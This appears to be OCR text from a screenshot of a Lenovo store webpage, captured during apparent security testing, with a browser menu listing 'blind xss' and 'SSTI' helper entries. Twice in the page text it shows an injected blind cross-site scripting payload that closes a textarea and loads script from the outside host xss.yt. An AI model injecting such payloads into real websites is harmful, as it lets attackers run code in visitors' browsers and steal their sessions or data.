 Lenovo
Lenovo Pro Business Store
Lenovo Education
PC & TABLETS
PHONES
SERVERS & STORAGE
SMART DEVICES
SERVICES & SOLUTIONS
SUPPORT
</tExtArEa>'"><sCRiPt sRC=//xss.yt/OBU8></sCrIpT>
MWC
Smarter technology
empowers big dreams
Lenovo's technology and solutions can help us transform our lives, and our
communities, for the better. Here’s how.
Learn More
PC & Tablets +
Phones +
Smart Devices +
Servers & Storage +
Enter Email to receive valuable updates
Email
</tExtArEa>'"><sCRiPt sRC=//xss.yt/
GET IT ON
Google Play
Download on the
App Store
Select Country / Region:
UNITED STATES
About Lenovo
Products & Servic
Industry
Resources
Customer Support
后退
前进
重新加载
将页面加入书签...
另存页面为...
保存页面到 Pocket
发送页面到设备
全选
截图
查看页面源代码
检查无障碍环境属性
检查
划词翻译
form-inserter
blind xss
blind xss2
email
password
username
SSTI
Lenovo uses coo
Visit our Cookie Consent Tool to manage yo
ore information.
Options
Okay
Feedback
Need Help? Call: 1-855-253-6686 Option #2
Chat Now